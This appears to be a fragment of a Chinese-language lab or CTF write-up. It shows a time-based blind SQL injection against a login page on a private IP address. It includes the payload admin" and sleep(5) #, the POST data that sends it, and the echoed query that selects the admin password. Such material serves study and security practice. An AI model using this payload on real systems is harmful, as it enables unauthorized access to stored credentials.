 你当前执行的语句是:select password from users where username="admin" and sleep(5) #"
good
等待 172.24.10.137...
查看器 控制台 调试器 样式编辑器
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://172.24.10.137:100/login.php
Split URL
Execute
Post data Referrer User Agent Cookies
C username=admin" and sleep(5) #;password=sss